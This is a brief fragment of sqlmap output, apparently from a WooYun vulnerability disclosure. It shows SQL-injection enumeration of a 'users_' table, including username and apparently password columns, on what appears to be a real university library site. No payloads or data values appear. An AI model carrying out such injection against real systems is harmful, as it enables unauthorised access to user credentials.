 [16:02:07] [INFO] retrieved: varchar(100)
Database: lib
Table: users_
[3 columns]
+----------+--------------+
¦ Column   ¦ Type         ¦
+----------+--------------+
¦ beizhu_  ¦ varchar(100) ¦
¦ psd      ¦ varchar(50)  ¦
¦ username ¦ varchar(50)  ¦
+----------+--------------+
[16:02:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.utibet.edu.cn'
[*] shutting down at 16:02:07
www.wooyun.org